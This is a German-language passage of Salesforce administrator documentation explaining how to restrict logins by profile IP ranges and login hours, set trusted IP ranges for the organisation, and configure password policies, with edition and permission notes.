# Tipps zum Einrichten von Anmeldungsbeschränkungen

Berücksichtigen Sie beim Einrichten von Anmeldungsbeschränkungen folgende Aspekte:

- **•** Beim Ändern des Kennworts eines Benutzers wird das Sicherheitstoken zurückgesetzt. Die Anmeldung über die API oder einen Client kann blockiert sein, bis der Benutzer das automatisch generierte Sicherheitstoken am Ende des Kennworts hinzufügt.
- **•** Partnerportal- und Kundenportalbenutzer müssen ihre Browser beim Anmelden nicht aktivieren.
- **•** Diese Ereignisse werden auf die Anzahl der Anmeldeversuche angerechnet, die Benutzer mit einem ungültigen Kennwort durchführen können, bevor ihnen der Zugriff auf Salesforce verweigert wird, wie in den Einstellungen für die Anmeldesperre Ihrer Organisation festgelegt:
	- **–** Jedes Mal, wenn die Benutzer zur Bestätigung ihrer Identität aufgefordert werden
	- **–** Jedes Mal, wenn die Benutzer ihr Sicherheitstoken oder ihren Prüfcode am Ende ihres Kennworts falsch hinzufügen, um sich über die API oder einen Client bei Salesforce anzumelden

#### [Einschränken von IP-Anmeldebereichen in der verbesserten Benutzeroberfläche für die Profilverwaltung](#page-570-0)

Steuern Sie den Anmeldezugriff auf Benutzerebene, indem Sie für das Profil eines Benutzers einen Bereich von zulässigen IP-Adressen angeben. Durch das Definieren von IP-Adressbeschränkungen für ein Profil wird eine Anmeldung über eine andere IP-Adresse abgelehnt.

#### [Einschränken von IP-Adressen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-578-0)

Steuern Sie den Anmeldezugriff auf Benutzerebene, indem Sie für das Profil eines Benutzers einen Bereich von zulässigen IP-Adressen angeben. Durch das Definieren von IP-Adressbeschränkungen für ein Profil wird eine Anmeldung über eine andere IP-Adresse abgelehnt.

### [Anzeigen und Bearbeiten von Anmeldezeiten in der verbesserten Benutzeroberfläche für die Profilverwaltung](#page-569-0) Für jedes Profil können Sie die Zeiten angeben, zu denen eine Anmeldung möglich ist.

# [Anzeigen und Bearbeiten von Anmeldezeiten in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-577-0)

Geben Sie die Zeiten, in denen sich Benutzer anmelden können, auf der Grundlage des Benutzerprofils an.

#### [Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation](#page-904-1)

Unter "Vertrauenswürdige IP-Bereiche" wird eine Liste mit IP-Adressen angegeben, von denen aus sich die Benutzer anmelden können, ohne dass eine Anmeldeabfrage zur Überprüfung ihrer Identität, wie beispielsweise eines an das Mobiltelefon gesendeten Codes, erfolgt.

# Einschränken von IP-Anmeldebereichen in der verbesserten Benutzeroberfläche für die Profilverwaltung

Steuern Sie den Anmeldezugriff auf Benutzerebene, indem Sie für das Profil eines Benutzers einen Bereich von zulässigen IP-Adressen angeben. Durch das Definieren von IP-Adressbeschränkungen für ein Profil wird eine Anmeldung über eine andere IP-Adresse abgelehnt.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus und klicken Sie auf seinen Namen.
- **3.** Klicken Sie in der Profilübersichtsseite auf **IP-Bereiche für die Anmeldung**.
- **4.** Geben Sie zulässige IP-Adressen für das Profil ein.
	- **•** Klicken Sie auf **IP-Bereiche hinzufügen**, um einen IP-Adressenbereich hinzuzufügen, aus dem Benutzer sich anmelden können. Geben Sie im Feld Von IP-Adresse eine gültige IP-Adresse und eine IP-Adresse mit höherer Nummerierung in das Feld Bis IP-Adresse ein. Geben Sie dieselbe Adresse in beide Felder ein, um nur Anmeldungen über eine einzelne IP-Adresse zuzulassen.
	- **•** Klicken Sie zum Bearbeiten oder Entfernen von Bereichen auf **Bearbeiten** oder **Löschen** für den jeweiligen Bereich.

# Wichtig:

**•** Bei IP-Adressen in einem Bereich muss es sich entweder um IPv4 oder um IPv6 handeln. Bei den Bereichen befinden sich IPv4-Adressen im IPv4-zugeordneten IPv6-Adressraum ::ffff:0:0 bis ::ffff:ffff:ffff. Dabei steht ::ffff:0:0 für 0.0.0.0 und ::ffff:ffff:ffff für 255.255.255.255. Ein Bereich kann keine IP-Adressen enthalten, die sich innerhalb und außerhalb des IPv4-zugeordneten IPv6-Adressraums befinden. Bereiche wie 255.255.255.255 bis ::1:0:0:0 oder :: bis :: 1:0:0:0 sind nicht zulässig.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Anzeigen der IP-Bereiche für die Anmeldung:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten und Löschen von IP-Bereichen für die Anmeldung:

**•** "Profile und Berechtigungssätze verwalten"

- **•** Partnerbenutzerprofile sind auf fünf IP-Adressen beschränkt. Wenden Sie sich an Salesforce, um diese Obergrenze zu erhöhen.
- **•** Die mobile Salesforce Classic-Anwendung kann IP-Bereiche umgehen, die für Profile definiert sind. Die mobile Salesforce Classic-Anwendung initiiert über das Netzwerk des Mobilfunkanbieters eine sichere Verbindung zu Salesforce. Die IP-Adressen des Mobilfunkanbieters können jedoch außerhalb der für das Profil des Benutzers zulässigen IP-Bereiche liegen. [Deaktivieren Sie zum Verhindern der Umleitung von IP-Definitionen für ein Profil die mobile Salesforce Classic](#page-1183-0) auf Seite 1178-Anwendung für diesen Benutzer.
- **5.** Geben Sie optional eine Beschreibung für den Bereich ein. Wenn Sie mehrere Bereiche verwenden, geben Sie im Feld "Beschreibung" Details an, beispielsweise welcher Teil Ihres Netzwerks diesem Bereich entspricht.
- Anmerkung: Sie können den Zugriff auf Salesforce weiter auf die IP-Adressen beschränken, die in den IP-Bereichen für die Anmeldung angegeben sind. Geben Sie zum Aktivieren dieser Option unter Setup im Feld Schnellsuche den Text *Sitzungseinstellungen* ein, wählen Sie dann **Sitzungseinstellungen** und **IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen** aus. Diese Option betrifft alle Benutzerprofile, für die IP-Einschränkungen für die Anmeldung gelten.

# Einschränken von IP-Adressen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung

Steuern Sie den Anmeldezugriff auf Benutzerebene, indem Sie für das Profil eines Benutzers einen Bereich von zulässigen IP-Adressen angeben. Durch das Definieren von IP-Adressbeschränkungen für ein Profil wird eine Anmeldung über eine andere IP-Adresse abgelehnt.

- **1.** Wie Sie den Bereich der gültigen IP-Adressen für ein Profil einschränken, hängt von Ihrer Salesforce-Edition ab.
	- **•** Wenn Sie die Enterprise, Unlimited, Performance oder Developer Edition verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein, wählen Sie dann **Profile** und anschließend ein Profil aus.
	- **•** Wenn Sie die Professional, Group oder Personal Edition verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein und wählen Sie dann **Sitzungseinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "IP-Bereiche für die Anmeldung" auf **Neu**.

zulässig.

**3.** Geben Sie im Feld Von IP-Adresse eine gültige IP-Adresse und eine IP-Adresse mit höherer Nummerierung in das Feld Bis IP-Adresse ein.

Die Start- und Endadressen definieren den Bereich der zulässigen IP-Adressen, über die sich Benutzer anmelden können. Wenn Sie Anmeldungen über eine einzige IP-Adresse zulassen möchten, geben Sie in beide Felder dieselbe Adresse ein.

- **•** Bei IP-Adressen in einem Bereich muss es sich entweder um IPv4 oder um IPv6 handeln. Bei den Bereichen befinden sich IPv4-Adressen im IPv4-zugeordneten IPv6-Adressraum ::ffff:0:0 bis ::ffff:ffff:ffff. Dabei steht ::ffff:0:0 für 0.0.0.0 und ::ffff:ffff:ffff für 255.255.255.255. Ein Bereich kann keine IP-Adressen enthalten, die sich innerhalb und außerhalb des IPv4-zugeordneten
- **•** Partnerbenutzerprofile sind auf fünf IP-Adressen beschränkt. Wenden Sie sich an Salesforce, um diese Obergrenze zu erhöhen.

IPv6-Adressraums befinden. Bereiche wie 255.255.255.255 bis ::1:0:0:0 oder :: bis ::1:0:0:0 sind nicht

**•** Die mobile Salesforce Classic-Anwendung kann IP-Bereiche umgehen, die für Profile definiert sind. Die mobile Salesforce Classic-Anwendung initiiert über das Netzwerk des Mobilfunkanbieters eine sichere Verbindung zu Salesforce. Die IP-Adressen des Mobilfunkanbieters können jedoch außerhalb der für das Profil des Benutzers zulässigen IP-Bereiche liegen. [Deaktivieren](#page-1183-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen der IP-Bereiche für die Anmeldung:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten und Löschen von IP-Bereichen für die Anmeldung:

**•** "Profile und Berechtigungssätze verwalten"

[Sie zum Verhindern der Umleitung von IP-Definitionen für ein Profil die mobile Salesforce Classic](#page-1183-0) auf Seite 1178-Anwendung für diesen Benutzer.

- **4.** Geben Sie optional eine Beschreibung für den Bereich ein. Wenn Sie mehrere Bereiche verwenden, geben Sie im Feld "Beschreibung" Details an, beispielsweise welcher Teil Ihres Netzwerks diesem Bereich entspricht.
- **5.** Klicken Sie auf **Speichern**.
- Anmerkung: Die Cache-Einstellungen für statische Ressourcen sind auf privat gesetzt, wenn der Zugriff über eine Force.com-Site erfolgt, deren Gastbenutzerprofil Einschränkungen in Bezug auf IP-Bereich oder Anmeldezeiten aufweist. Bei Sites mit Einschränkungen beim Gastbenutzerprofil werden statische Ressourcen nur innerhalb des Browsers im Cache gespeichert. Außerdem kann es, wenn eine zuvor uneingeschränkte Site eingeschränkt wird, bis zu 45 Tage dauern, bis sich keine statischen Ressourcen mehr im Salesforce-Cache und etwaigen Zwischen-Caches befinden.
- Anmerkung: Sie können den Zugriff auf Salesforce weiter auf die IP-Adressen beschränken, die in den IP-Bereichen für die Anmeldung angegeben sind. Geben Sie zum Aktivieren dieser Option unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein, wählen Sie dann **Sitzungseinstellungen** und **IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen** aus. Diese Option betrifft alle Benutzerprofile, für die IP-Einschränkungen für die Anmeldung gelten.

#### SIEHE AUCH:

[Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation](#page-904-1) [Anzeigen und Bearbeiten von Anmeldezeiten in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-577-0) [Arbeiten auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-571-0)

# Anzeigen und Bearbeiten von Anmeldezeiten in der verbesserten Benutzeroberfläche für die Profilverwaltung

Für jedes Profil können Sie die Zeiten angeben, zu denen eine Anmeldung möglich ist.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus und klicken Sie auf seinen Namen.
- **3.** Blättern Sie auf der Profilübersichtsseite nach unten zu "Anmeldezeiten" und klicken Sie auf **Bearbeiten**.
- **4.** Stellen Sie die Tage und Stunden ein, in denen sich Benutzer mit diesem Profil bei der Organisation anmelden dürfen.

Klicken Sie auf **Alle Zeiten löschen**, um Benutzern zu ermöglichen, sich jederzeit anzumelden. Geben Sie Anfang und Ende ein, wenn Sie verhindern möchten, dass Benutzer an einem bestimmten Tag auf das System zugreifen.

Wenn Benutzer noch angemeldet sind, wenn ihre Anmeldezeit endet, können sie weiterhin ihre aktuelle Seite anzeigen, sie können jedoch keine weiteren Aktionen vornehmen.

Anmerkung: Wenn erstmalige Anmeldezeiten für ein Profil festgelegt werden, beruhen die Zeiten auf der Standard-Zeitzone der Organisation, die unter Setup auf der Seite "Firmeninformationen" angegeben wurde. Danach haben etwaige Änderungen an der Standard-Zeitzone der Organisation keine Auswirkungen mehr auf die Zeitzone für die Anmeldezeiten des Profils. Für die Anmeldezeiten gelten also stets exakt diese Zeiten, auch wenn sich ein Benutzer in einer anderen Zeitzone befindet oder wenn die Standard-Zeitzone der Organisation geändert wird.

Je nachdem, ob Sie Anmeldezeiten anzeigen oder bearbeiten, kann die Anzeige variieren. Auf der Bearbeitungsseite für die Anmeldezeiten werden die Zeiten in der von Ihnen angegebenen Zeitzone angezeigt. Auf der Profilübersichtsseite werden sie in der ursprünglichen Standardzeitzone der Organisation angezeigt.

SIEHE AUCH:

[Verbesserte Benutzeroberfläche für die Profilverwaltung – Übersicht](#page-564-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Anzeigen der Einstellungen für Anmeldezeiten:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten der Einstellungen für Anmeldezeiten:

**•** "Profile und Berechtigungssätze verwalten"

# Anzeigen und Bearbeiten von Anmeldezeiten in der ursprünglichen Benutzeroberfläche für die Profilverwaltung

Geben Sie die Zeiten, in denen sich Benutzer anmelden können, auf der Grundlage des Benutzerprofils an.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein, wählen Sie dann **Profile** und anschließend ein Profil aus.
- **2.** Klicken Sie in der Themenliste "Anmeldezeiten" auf **Bearbeiten**.
- **3.** Stellen Sie die Tage und Stunden ein, in denen dieses Profil das System benutzen darf.

Klicken Sie auf **Alle Zeiten löschen**, um Benutzern zu ermöglichen, sich immer anzumelden. Geben Sie Anfang und Ende ein, wenn Sie verhindern möchten, dass Benutzer an einem bestimmten Tag auf das System zugreifen.

Wenn Benutzer noch angemeldet sind, wenn ihre Anmeldezeit endet, können sie weiterhin ihre aktuelle Seite anzeigen, sie können jedoch keine weiteren Aktionen vornehmen.

**4.** Klicken Sie auf **Speichern**.

Anmerkung: Wenn erstmalige Anmeldezeiten für ein Profil festgelegt werden, beruhen  $\mathbb{Z}$ die Zeiten auf der Standard-Zeitzone der Organisation, die unter Setup auf der Seite "Firmeninformationen" angegeben wurde. Danach haben etwaige Änderungen an der Standard-Zeitzone der Organisation keine Auswirkungen mehr auf die Zeitzone für die Anmeldezeiten des Profils. Für die Anmeldezeiten gelten also stets exakt diese Zeiten, auch wenn sich ein Benutzer in einer anderen Zeitzone befindet oder wenn die Standard-Zeitzone der Organisation geändert wird.

Je nachdem, ob Sie Anmeldezeiten anzeigen oder bearbeiten, kann die Anzeige variieren. Auf der Detailseite für Profile werden die Zeiten in der von Ihnen angegebenen Zeitzone angezeigt. Auf der Bearbeitungsseite für die Anmeldeseiten werden sie in der Standardzeitzone der Organisation angezeigt.

SIEHE AUCH:

[Arbeiten auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-571-0) [Einschränken von IP-Adressen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-578-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Festlegen der Anmeldezeiten:

**•** "Profile und Berechtigungssätze verwalten"

# Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation

Unter "Vertrauenswürdige IP-Bereiche" wird eine Liste mit IP-Adressen angegeben, von denen aus sich die Benutzer anmelden können, ohne dass eine Anmeldeabfrage zur Überprüfung ihrer Identität, wie beispielsweise eines an das Mobiltelefon gesendeten Codes, erfolgt.

Um Ihre Unternehmensdaten vor nicht autorisiertem Zugriff zu schützen, können Sie eine Liste mit IP-Adressen angeben, von denen aus sich die Benutzer anmelden können, ohne dass eine Anmeldeabfrage erfolgt. Dadurch wird der Zugriff für Benutzer außerhalb des vertrauenswürdigen IP-Bereichs jedoch nicht vollständig eingeschränkt. Nachdem diese Benutzer die Anmeldeabfrage (in der Regel durch Eingabe eines an ihr Mobilgerät oder ihre E-Mail-Adresse gesendeten Codes) abgeschlossen haben, können sie sich anmelden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Netzwerkzugriff* ein und wählen Sie dann **Netzwerkzugriff** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie eine gültige IP-Adresse in das Feld Von IP-Adresse und eine höhere IP-Adresse in das Feld Bis IP-Adresse ein.

Die Start- und Endadressen definieren den Bereich der zulässigen IP-Adressen, über die sich Benutzer anmelden können, einschließlich der Start- und Endwerte. Wenn Sie Anmeldungen über eine einzige IP-Adresse zulassen möchten, geben Sie in beide Felder dieselbe Adresse ein.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Zum Anzeigen des Netzwerkzugriffs:

**•** "Anmeldeabfrage aktiviert"

Zum Ändern des Netzwerkzugriffs:

**•** "IP-Adressen verwalten"

Der Block von der ersten bis zur letzten IP-Adresse in einem IPv4-Bereich darf nicht mehr als 33.554.432 Adressen umfassen (2<sup>25</sup>, ein /7-CIDR-Block).

- **4.** Geben Sie optional eine Beschreibung für den Bereich ein. Wenn Sie beispielsweise mehrere Bereiche verwenden, geben Sie Details über den Teil Ihres Netzwerks ein, der diesem Bereich entspricht.
- **5.** Klicken Sie auf **Speichern**.
- Anmerkung: Für Organisationen, die vor Dezember 2007 aktiviert wurden, hat Salesforce im Dezember 2007, als diese Funktion eingeführt wurde, die Liste mit vertrauenswürdigen IP-Adressen Ihrer Organisation automatisch ausgefüllt. Die IP-Adressen, von denen aus vertrauenswürdige Benutzer bereits während der vergangenen sechs Monate auf Salesforce zugegriffen haben, wurden hinzugefügt.

SIEHE AUCH:

[Sitzungssicherheit](#page-896-0)

[Einschränken von Standort und Uhrzeit für Benutzeranmeldungen in Salesforce](#page-911-0)

# Einrichten von Kennwortrichtlinien

Erhöhen Sie die Sicherheit Ihrer Salesforce-Organisation durch einen Kennwortschutz. Sie können Anforderungen an den Verlauf, die Frist und die Komplexität des Kennworts sowie andere Werte festlegen. Sie können außerdem angeben, was geschehen soll, wenn ein Benutzer sein Kennwort vergisst.

Sie können für die Sicherheit Ihres Unternehmens verschiedene Kennwörter und Anmelderichtlinien festlegen.

Anmerkung: Benutzerkennwörter dürfen nicht größer als 16.000 Byte sein.  $\boldsymbol{\sigma}$ 

Die Anmeldungen sind auf 3.600 pro Stunde und Benutzer beschränkt. Diese Obergrenze gilt für Organisationen, die mit höheren Versionen als der Version Summer '08 erstellt wurden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kennwortrichtlinien* ein und wählen Sie dann **Kennwortrichtlinien** aus.
- **2.** Passen Sie die Kennworteinstellungen an.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Festlegen der Kennwortrichtlinien:

**•** "Kennwortrichtlinien verwalten"





**3.** Informationen zur Unterstützung bei vergessenem Kennwort/gesperrtem Account anpassen.

Anmerkung: Diese Einstellung ist für Self-Service-Portale, Kundenportale und Partnerportale nicht verfügbar.



